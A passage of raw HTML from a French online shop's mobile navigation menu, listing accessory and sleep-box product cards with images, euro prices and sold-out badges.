              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
